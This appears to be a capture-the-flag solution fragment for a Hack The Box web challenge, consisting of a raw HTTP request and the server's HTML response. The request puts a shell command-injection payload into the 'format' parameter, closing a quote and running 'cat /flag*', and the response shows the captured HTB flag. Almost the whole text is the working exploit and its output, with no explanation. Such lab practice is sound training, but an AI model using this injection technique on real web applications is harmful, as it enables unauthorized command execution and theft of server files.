 GET /?format=%Y-%m-%d';cat /flag* 2>&1 # HTTP/1.1
Host: 94.237.49.212:35742
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_d060046ea88c3495a1561986f90aa8d7}<span cl
text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>
37 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="